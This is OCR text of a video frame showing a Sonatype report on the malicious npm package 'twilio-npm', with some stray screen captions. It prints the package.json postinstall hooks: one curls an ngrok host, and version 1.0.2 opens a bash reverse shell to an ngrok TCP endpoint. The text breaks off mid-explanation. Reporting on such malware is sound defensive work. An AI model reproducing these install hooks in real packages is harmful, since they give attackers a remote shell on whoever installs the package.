 blog.sonatype.com/twilio-npm-is-brandjacking-malware-in-disguise
S
At the time of our testing, accessing the URL throws, “Tunnel bab22984bca5.ngrok.io not found”
package.json
1 {
2 "name": "twilio-npm",
3 "version": "1.0.0",
4 "description": "",
5 "main": "index.js",
6 "scripts": {
7 "test": "echo \"Error: no test specified\" && exit 1",
8 "postinstall": "curl https://bab22984bca5.ngrok.io"
9 },
10 "author": "",
11 "license": "ISC"
12 }
sonatype
Twilio-npm malware spotted by Sonatype’s automated detection systems
Source: Sonatype
Starting with version 1.0.1 and 1.0.2 however, the same manifest has its postinstall script modified to
carry out a sinister task.
package.json
1 {
2 "name": "twilio-npm",
3 "version": "1.0.2",
4 "description": "",
5 "main": "index.js",
6 "scripts": {
7 "test": "echo \"Error: no test specified\" && exit 1",
8 "postinstall": "bash -i >& /dev/tcp/4.tcp.ngrok.io/11425 0>&1"
9 },
10 "author": ""
sonatype
HUSSEIN NASSER ;
Source: Sonatype
SOFTWARE ENGINEERING VIDEOS
@hnasr
As soon as one of these versions of `twilio-npm` is installed on Unix-based systems, a TCP reverse
PlayStation